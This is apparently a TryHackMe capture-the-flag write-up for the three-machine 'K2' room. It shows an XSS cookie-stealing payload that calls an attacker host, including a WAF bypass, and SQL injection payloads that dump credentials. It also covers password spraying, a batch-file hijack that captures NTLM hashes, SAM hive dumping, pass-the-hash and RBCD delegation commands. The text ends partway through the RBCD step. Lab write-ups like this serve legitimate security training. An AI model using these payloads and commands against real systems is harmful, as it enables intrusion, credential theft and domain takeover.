THM: K2
- Platform: TryHackMe
- Link: K2
- Level: Hard
- OS: Linux and Windows (The room has three different machines)
Base Camp
The Base Camp machine in the K2 challenge starts with a basic website. Initial enumeration reveals two subdomains linked to a ticketing system, one of which is vulnerable to Cross-Site Scripting (XSS). Using XSS, we steal a session cookie to access the admin dashboard, which is also susceptible to SQL injection. This flaw allows us to retrieve admin credentials, granting initial access. For privilege escalation, membership in the adm group permits reading system logs, where we uncover the root password.
Scanning (Base Camp)
Use the IP address provided and update the /etc/hosts with k2.thm.
./nmap_scan.sh k2.thm K2
Results
Running detailed scan on open ports: 22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-09 13:00 CDT
Nmap scan report for k2.thm (10.10.81.60)
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fb:52:02:e8:d9:4b:83:1a:52:c9:9c:b8:43:72:83:71 (RSA)
| 256 37:94:6e:99:c2:4f:24:56:fd:ac:77:e2:1b:ec:a0:9f (ECDSA)
|_ 256 8f:3b:26:92:67:ec:cc:05:30:27:17:c5:df:9a:42:d2 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Dimension by HTML5 UP
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.15 seconds
We find two open ports 22 and 80.
What is the user flag?
Enumeration
At http://k2.thm we find a website for a company providing IT services.

The different pages don’t offer anything exploitable and the contact page returns a HTTP 405 error.

Trying some directory brute forcing does not yield anything valuable.
gobuster dir -u http://k2.thm/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

On the contrary we discover two different subdomains with ffuf.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://k2.thm -H "Host: FUZZ.k2.thm" -ic -fs 13229

There is a login page for a ticketing system at http://it.k2.thm/.

A few directories are found by gobuster for this subdomain.
gobuster dir -u http://it.k2.thm/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

The same system has a login page for the Admin at http://admin.k2.thm/.

This subdomain has the same directories minus register.
gobuster dir -u http://admin.k2.thm/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

The tickets submitted at http://it.k2.thm/ are viewable at http://admin.k2.thm/.
After creating an account we submit a few tickets but lack the credentials to access the admin page. Since the application is accepting user input let’s test for XSS.
We intercept the request after submitting a ticket and modify it. We will also use two different payloads to determine which field is vulnerable.
<script src="http://YOUR_IP:PORT_NUMBER/title.txt"></script>
<script src="http://YOUR_IP:PORT_NUMBER/description.txt"></script>

After sending the request, we get confirmation on our web server that the description field is vulnerable.

Furthermore, there is a session cookie in the request and after digging for more information, we learn that neither the HttpOnly nor the Secure flags are set on it. This all points to the possibility of cookie stealing.

Let’s use the payload below.
<script>var i=new Image(); i.src="http://IP:PORT/?cookie="+btoa(document.cookie);</script>

Unfortunately for us, it gets blocked by the WAF (Web Application Firewall).

After multiple tries, we successfully bypass the WAF by using string concatenation.
<script>var i=new Image(); var c = "do" + "cument" + "." + "cookie"; i.src="http://YOUR_IP:PORT_NUMBER/?cookie="+btoa(eval(c));</script>

On our web server, we receive the cookie value although we still have to decode it with the command below.
echo "CCOKIE_VALUE" | base64 -d

After using it on the admin subdomain and reloading the page, we now have access to the dashboard at http://admin.k2.thm/dashboard where we find three tickets.
You will not be automatically redirected to the admin dashboard.

We can filter the tickets based on the title we provide. It is safe to assume that they are stored in a database. So our next step is to attempt a SQL injection.
We intercept the request and notice only one parameter (title).

Replacing the value of title with ' (single quote) leads to a 500 error which is often a good sign of SQL injection possibility.

Let’s store the request in a file and use it with SQLmap.
Change the value of
titleback totest.
sqlmap -r request.txt

Once again the WAF is stopping our exploitation, the same way it was doing it for the XSS attack. It is probably possible to get around it in SQLmap but that’s above my pay grade at the moment. However, we can try to exploit it manually.
We can grab a plethora of SQLi payloads here
and use them with the Intruder feature of Burp Suite.

In the Payloads sub-section we paste the list we got from Github, and for Payload processing we use URL encoded all the characters.

As I was expected they all get blocked by the WAF, again.

Those where simple/generic SQLi payloads. Let’s start from the ' we used earlier and work from there. This time we can attempt some UNION attacks.
First in order to find out the number of columns, we will send some payloads with Intruder and find at which point we do not get an error.
' UNION SELECT NULL; --
' UNION SELECT NULL, NULL; --
' UNION SELECT NULL, NULL, NULL; --
' UNION SELECT NULL, NULL, NULL, NULL; --
' UNION SELECT NULL, NULL, NULL, NULL, NULL; --
' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL; --
' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL; --
' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL; --

After running our attack, we find out that ' UNION SELECT NULL, NULL, NULL; -- is a working payload which means that three columns are expected.

Let’s test it and try finding the running version of the database.
' UNION SELECT NULL, NULL, @@VERSION; --

We are successful and find version 8.0.33-0ubuntu0.20.04.2. Next we need to know which database we are currently in.
' UNION SELECT NULL, NULL, database(); --
We are in the Ticket Review database.

Now let’s list the names of all the tables in that database.
' UNION SELECT table_name, NULL, NULL FROM information_schema.tables WHERE table_schema = database(); --
And here are our three tables! admin_auth, auth_users, and tickets.

Let’s check the content of admin_auth.
' UNION SELECT column_name, NULL, NULL FROM information_schema.columns WHERE table_name = 'admin_auth'; --
We discover four columns in the admin_auth table which are: id, admin_username, admin_password, and email.

Now we retrieve some credentials from admin_username and admin_password.
' UNION SELECT NULL, admin_username, admin_password FROM admin_auth; --
Various admin credentials are found, the first ones being: james:Pwd@9tLNrC3!.
james:Pwd@9tLNrC3!
rose:VrMAogdfxW!9
bob:PasSW0Rd321
steve:St3veRoxx32
cait:PartyAlLDaY!32
xu:L0v3MyDog!3!
ash:PikAchu!IshoesU!

Initial Foothold (shell as james)
With james:Pwd@9tLNrC3! we are able to login via SSH and from there we can read the user flag.

What is the root flag?
Trying to login with the other credentials fail. After running id we notice that james is part of the adm group.

On this HackTricks page
we learn that the members of the adm group usually have “permissions to read log files located inside /var/log/”.

In order to comb through the mountain of logs let’s use a grep command.
grep -ir "password"
- -i for case insensitivity, grep will find matches regardless of whether the letters are uppercase or lowercase.
- -r to recursively search through directories and their subdirectories.
In nginx/access.log.1 we find a login attempt from the user rose with the password RdzQ7MSKt)fNaz3!.

But using this password with su rose fails!

Privilege Escaltion
Let’s try this password against all the users on the system.
The usernames were gathered from the
/etc/passwdfile.
hydra -L k2_users.txt -p 'RdzQ7MSKt)fNaz3!' ssh://k2.thm
It turns out that this password belongs to the root account.

With root:RdzQ7MSKt)fNaz3! we login via SSH and recover the root flag.

What are the usernames and passwords that had access to the server?
The usernames we gathered from /etc/passwd and their respective passwords are below.
james:Pwd@9tLNrC3!,root:RdzQ7MSKt)fNaz3!,rose:vRMkaVgdfxhW!8
Two users have their full names on display. What are their names?
From /etc/passwd

James Bold, Rose Bud.
We can now move on to the next machine, Middle Camp.
Middle Camp
The Middle Camp machine in K2 is a Domain Controller without a web server. Leveraging credentials from the previous machine, we gain access via RPC. On the system, two notes about password policies partially reveal a user’s password, using a custom Bash script we recover the complete password. With Bloodhound, we identify a group with GenericAll permissions on another account, allowing us to change that account’s password and escalate. The new user, a member of Backup Operators, enables us to read the root flag, and we use SeBackupPrivilege to access registry hives and retrieve the administrator’s hash.
Scanning (Middle Camp)
Update the /etc/hosts file with the IP address of the new machine for k2.thm, and scan it.
sudo nmap -sC -sV -oA nmap/k2_MC k2.thm
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 11:38 CDT
Nmap scan report for k2.thm (10.10.70.233)
Host is up (0.19s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-16 16:38:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-10-16T16:39:27+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=K2Server.k2.thm
| Not valid before: 2024-10-15T16:07:29
|_Not valid after: 2025-04-16T16:07:29
| rdp-ntlm-info:
| Target_Name: K2
| NetBIOS_Domain_Name: K2
| NetBIOS_Computer_Name: K2SERVER
| DNS_Domain_Name: k2.thm
| DNS_Computer_Name: K2Server.k2.thm
| DNS_Tree_Name: k2.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-10-16T16:38:47+00:00
Service Info: Host: K2SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-10-16T16:38:50
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.21 seconds
This time we are dealing with a Domain Controller. There is no web server, this target is all Active Directory.
We note the computer name K2Server.k2.thm which we add to the /etc/hosts file.
What is the user flag?
Enumeration
From the previous machine we know that the users with access to the server are James Bold and Rose Bud. SInce we are in an AD environment let’s try to find some valid domain usernames. They usually follow a certain pattern so here is a list of possible AD usernames.
James
Rose
James Bold
Rose Bud
j.bold
james.bold
bold.j
r.bud
rose.bud
bud.r
We only have two users in this case so we can generate the different combinations pretty easily. When we need to do the same for a lot of users we can use a tool like username-anarchy .
And let’s add to that all the passwords we currently have.
Pwd@9tLNrC3!
RdzQ7MSKt)fNaz3!
vRMkaVgdfxhW!8
NetExec Method
With the list of potential users and our passwords list from the previous machine we can enumerate users.
netexec smb K2Server.k2.thm -u potential_AD_users.txt -p found_pwds.txt

The credentials r.bud:vRMkaVgdfxhW!8 are found to be valid!
Keep in mind that using netexec for AD enumeration will not work if null authentication is disabled. This is because we would need to provide valid credentials (username and password) to authenticate with the SMB services to perform the enumeration.
Kerbrute Method
Kerbrute can also be used to find the valid usernames.
./kerbrute userenum --dc K2Server.k2.thm -d k2.thm potential_AD_users.txt

We can then spray our found passwords against the users.
./kerbrute bruteuser --dc K2Server.k2.thm -d k2.thm found_pwds.txt j.bold
./kerbrute bruteuser --dc K2Server.k2.thm -d k2.thm found_pwds.txt r.bud

Kerbrute will work regardless of whether null authentication is enabled or disabled. It is designed to brute-force usernames or passwords against a Kerberos authentication service.
Initial Foothold (shell as rose)
With the valid credentials we login with evil-winrm.
evil-winrm -i k2.thm -u r.bud -p "vRMkaVgdfxhW\!8"

In C:\Users\r.bud\Documents we find two txt files: notes.txt and note_to_james.txt.

This is an exchange about some password compliance. James added two characters to his previous password which was rockyou in order to meet the criteria.
From that we know that James’ password is 9 characters long and includes rockyou, a special character and a number.
Let’s use a Bash script to generate some passwords.
#!/bin/bash
special_characters=('!' '@' '#' '$' '%' '^' '&' '*')
numbers=(0 1 2 3 4 5 6 7 8 9)
output_file="james_passwords.txt"
> "$output_file"
for special in "${special_characters[@]}"; do
for number in "${numbers[@]}"; do
echo "${special}${number}rockyou" >> "$output_file"
echo "${number}${special}rockyou" >> "$output_file"
echo "rockyou${number}${special}" >> "$output_file"
echo "rockyou${special}${number}" >> "$output_file"
done
done
echo "Password list generated in $output_file"
We can then use that list against the valid username j.bold.
./kerbrute bruteuser --dc K2Server.k2.thm -d k2.thm james_passwords.txt j.bold

We find the valid credentials j.bold:#8rockyou. Still we are unable to login via evil-winrm for james because his Remote Access was removed.
We can confirm this with the outputs of net user r.bud and net user j.bold. Rose Bud is part of the Remote Management Use group.

But James Bold is not.

Let’s run Bloodhound with the credentials for Rose Bud.
bloodhound-python -c all -u r.bud -p 'vRMkaVgdfxhW!8' -d k2.thm -dc K2Server.k2.thm -ns 10.10.70.233

Start the database
sudo neo4j start
Launch Bloodhound
bloodhound --no-sandbox
Under the Analysis section we select Find Shortest Paths to Domain Admins.
We discover that the members of the IT STAFF 1 (which James is part of) have the GenericAll permission on J.SMITH.

We right click on the GenericAll thread, select Help and under Linux Abuse we read that we can change the password of the user.

net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"

Lateral Movement (shell as j.smith)
We then login with evil-winrm and recover the user flag on the Desktop.
evil-winrm -i k2.thm -u j.smith -p "Paswword#@2024"

What are the usernames found on the server?
The usernames found are:
j.bold,j.smith,r.bud
What is the root flag?
Back on Bloodhound, we notice that J.SMITH is part of the Backup Operators group.

On this HackTricks page
, we find two different methods to abuse the membership to the Backup Operators group. The first method Local Attack will help us get the root flag.
- We need to transfer two necessary dll files:
SeBackupPrivilegeUtils.dllandSeBackupPrivilegeCmdLets.dll. They are available at this Github repo.
After cloning the repo we send the files to the target via our evil-winrm shell.
upload /home/kscorpio/Machines/TryHackMe/K2/K2_Middle_Camp/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
upload /home/kscorpio/Machines/TryHackMe/K2/K2_Middle_Camp/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll

- Import the libraries
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll

- We can now access and copy files located in restricted directories
cd C:\Users\Administrator\
Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\root.txt C:\Users\j.smith\Documents\root.txt -Overwrite
- With the commands above we will copy the root flag in
C:\Users\j.smith\Documents

What is the Administrator’s NTLM hash?
Privilege Escalation

Because of the SeBackupPrivilege we can get copies of the SAM and SYSTEM hives.
reg save hklm\sam C:\Windows\Temp\SAM
reg save hklm\system C:\Windows\Temp\SYSTEM

We then transfer the hives to our local machine.
download C:\Windows\Temp\SAM
download C:\Windows\Temp\SYSTEM
With impacket we can dump the hashes by using the hives we downloaded.
impacket-secretsdump -sam SAM -system SYSTEM local

Using the Administrator hash, we login with evil-winrm.
evil-winrm -i k2.thm -u Administrator -H "9545b61858c043477c350ae86c37b32f"
Furthermore we can retrieve the administrator password with netexec.
netexec smb k2.thm -u Administrator -H "9545b61858c043477c350ae86c37b32f" --dpapi

The credentials are Administrator:vz0q$i8b4c.
Next is the final machine for this room, The Summit.
The Summit
The Summit machine, the final part of the K2 challenge, is also a Domain Controller. Through Active Directory enumeration, we uncover valid credentials, gaining an initial foothold. We then exploit some file misconfigurations related to a .bat file to obtain the file owner’s password hash, which, once cracked, grants us access to that user account. Bloodhound reveals that this user is part of a group with the GenericWrite permission on the Domain Controller, enabling us to perform Resource-Based Constrained Delegation (RBCD). Using this, we retrieve the Administrator hash, and recover the root flag.
Scanning (The Summit)
Update /etc/hosts and scan the target.
sudo nmap -sC -sV -oA nmap/k2_Summit k2.thm
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 16:56 CDT
Nmap scan report for k2.thm (10.10.124.173)
Host is up (0.19s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-16 21:57:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: K2
| NetBIOS_Domain_Name: K2
| NetBIOS_Computer_Name: K2ROOTDC
| DNS_Domain_Name: k2.thm
| DNS_Computer_Name: K2RootDC.k2.thm
| DNS_Tree_Name: k2.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-10-16T21:57:30+00:00
|_ssl-date: 2024-10-16T21:58:09+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=K2RootDC.k2.thm
| Not valid before: 2024-10-15T21:52:04
|_Not valid after: 2025-04-16T21:52:04
Service Info: Host: K2ROOTDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-16T21:57:33
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.09 seconds
The final machine is another Domain Controller with the name of K2RootDC.k2.thm.
What is the user flag?
Enumeration
We update our list before starting the AD enumeration.
Possible AD usernames
j.bold
j.smith
r.bud
administrator
Passwords Found
Pwd@9tLNrC3!
RdzQ7MSKt)fNaz3!
vRMkaVgdfxhW!8
#8rockyou
vz0q$i8b4c
Let’s use Kerbrute to find the valid usernames first.

Once again we spray our passwords against the valid users.
kerbrute bruteuser --dc K2RootDC.k2.thm -d k2.thm potential_pwds.txt j.smith
kerbrute bruteuser --dc K2RootDC.k2.thm -d k2.thm potential_pwds.txt administrator

We find the valid credentials: j.smith:vz0q$i8b4c. (This is the admin password from the Middle Camp machine).
The second command does not find any valid passwords.
Initial Foothold (shell as j.smith)
We login with evil-winrm as j.smith but no user flag yet. None of the different directories for this user have anything interesting.
evil-winrm -i k2.thm -u j.smith -p "vz0q$i8b4c"

In C:\Scripts we find a file called backup.bat. It executes the following command
copy C:\Users\o.armstrong\Desktop\notes.txt C:\Users\o.armstrong\Documents\backup_notes.txt

Checking the permissions on the file and its parent directory, we discover that j.smith the user we currently control has full control over C:/Scripts.
Get-Acl -Path "C:\Scripts\backup.bat"
Get-Acl -Path "C:\Scripts"

We can exploit this and get the hash of o.armstrong.
- Set up Responder to catch the hash
sudo responder -I tun0
- Remove the existing
backup.batfile and create another one of the same name with a different content
rm backup.bat
Set-Content -Path "C:\Scripts\backup.bat" -Value 'copy \\YOUR_IP\share\notes.txt C:\Users\o.armstrong\Documents\backup_notes.txt'
Notice the different file sizes (Our malicious bat file is the second one)

After a little bit of time we get the hash on Responder.

We crack it with hashcat and recover the password arMStronG08.
hashcat -a 0 -m 5600 oamstrong_hash.txt /usr/share/wordlists/rockyou.txt

Lateral Movement (shell as o.armstrong)
Using evil-winrm we login as o.armstrong and find the user flag.

The notes.txt file alludes to a checklist.

What is the root flag?
Privilege Escalation
Let’s run Bloodhound and try to find some privilege escalation paths.
bloodhound-python -c all -u j.smith -p 'vz0q$i8b4c' -d k2.thm -dc K2RootDC.k2.thm -ns 10.10.124.173
Start the database and launch Bloodhound.
sudo neo4j start
bloodhound --no-sandbox
o.armstrong is part of the IT DIRECTOR group and its members have the GenericWrite permission on the DC. We can exploit that permission via resource-based constrained delegation (RBCD).


Resource-Based Constrained Delegation (RBCD) is a way in which a service on one machine in a Windows domain can act on behalf of a user when accessing resources on another machine. It’s part of Kerberos authentication, commonly used in Active Directory environments. Read more about it here .
- Create a computer account in the domain
impacket-addcomputer -computer-name 'KSCORPIO$' -computer-pass 'LETSgetr00t!' -dc-host K2RootDC.k2.thm -domain-netbios k2.thm k2.thm/o.armstrong:'arMStronG08'

- Modify
msDS-AllowedToActOnBehalfOfOtherIdentityattribute on the DC to include our newly created computer object in order to allow impersonation.
impacket-rbcd -delegate-from 'KSCORPIO$' -delegate-to 'K2RootDC$' -dc-ip 10.10.124.173 -action 'write' 'k2.thm/o.armstrong:arMStronG08'

- Obtain a Kerberos ticket while impersonating Administrator.
impacket-getST -spn 'cifs/K2RootDC.k2.thm' -impersonate Administrator -dc-ip 10.10.124.173 k2.thm/KSCORPIO$:'LETSgetr00t!'
